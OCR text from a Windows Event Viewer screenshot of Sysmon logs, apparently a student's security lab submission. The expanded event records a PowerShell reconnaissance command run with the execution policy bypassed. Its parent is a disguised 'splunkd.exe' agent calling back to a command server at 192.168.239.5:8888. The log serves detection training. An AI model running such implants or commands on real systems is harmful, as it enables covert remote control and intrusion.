 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Application
Security
Setup
System
Forwarded Events
Applications and Services Logs
Saved Logs
Microsoft-Windows-PowerShell%4Operational
Microsoft-Windows-PowerShell%4Operational_1
Operational
Subscriptions
Operational Number of events: 97
Level Date and Time Source Event ID Task Category
Information 23/12/2024 9:50:19 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:50:09 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:59 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:46 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:41 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:49:31 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:31 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:20 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:18 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:49:18 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:49:10 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:40 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:48:35 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:34 pm Microsoft-Windows-Sysmon 1 (1)
Information 23/12/2024 9:48:24 pm Microsoft-Windows-Sysmon 5 (5)
Information 23/12/2024 9:48:24 pm Microsoft-Windows-Sysmon 5 (5)
Event 1, Microsoft-Windows-Sysmon
General Details
Windows PowerShell
Microsoft® Windows® Operating System
Microsoft Corporation
PowerShell.EXE
powershell.exe -ExecutionPolicy Bypass -C "[System.Environment]::UserName | Out-File -FilePath .\CurrentactiveUser.txt ; $env:UserName | Out-File -FilePath .\CurrentactiveUser.txt -Append"
C:\Windows\system32\
DESKTOP-5VQOMT4\lucas
EV_RenderedValue_13.00
464322
1
High
SHA256=B4E7BC24BF3F5C3DA2EB6E9EC5EC10F90099DEFA91B820F2F3FC70DD9E4785C4
EV_RenderedValue_18.00
8080
C:\Users\Public\splunkd.exe
"C:\Users\Public\splunkd.exe" -server http://192.168.239.5:8888 -group red
DESKTOP-5VQOMT4\lucas
The request is not supported
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Microsoft-Windows-Sysmor Logged: 23/12/2024 9:49:41 pm
Event ID: 1 Task Category: (1)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-5VQOMT4
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Properties
Find...
Save All Events As...
Name: Ahmad Abdullah
Roll No: 22i-1609
G
Copy
Save Selected Events...
Refresh
Help
9:23 am